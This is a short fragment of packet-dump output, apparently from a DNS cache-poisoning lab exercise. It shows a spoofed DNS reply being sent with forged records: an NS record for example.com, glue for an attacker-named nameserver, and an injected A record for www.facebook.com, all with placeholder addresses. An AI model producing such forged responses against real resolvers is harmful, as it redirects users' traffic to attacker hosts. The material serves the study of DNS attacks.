 |###[ DNS Resource Record ]###
|  rrname    = 'example.com'
|  type      = NS
|  rclass    = IN
|  ttl       = 259200
|  rdlen     = None
|  rdata     = 'ns.example.com'
\ar        \
|###[ DNS Resource Record ]###
|  rrname    = 'ns.attacker32.com.'
|  type      = A
|  rclass    = IN
|  ttl       = 259200
|  rdlen     = None
|  rdata     = 1.2.3.4
|###[ DNS Resource Record ]###
|  rrname    = 'ns.example.net.'
|  type      = A
|  rclass    = IN
|  ttl       = 259200
|  rdlen     = None
|  rdata     = 5.6.7.8
|###[ DNS Resource Record ]###
|  rrname    = 'www.facebook.com.'
|  type      = A
|  rclass    = IN
|  ttl       = 259200
|  rdlen     = None
|  rdata     = 3.4.5.6
.
Sent 1 packets.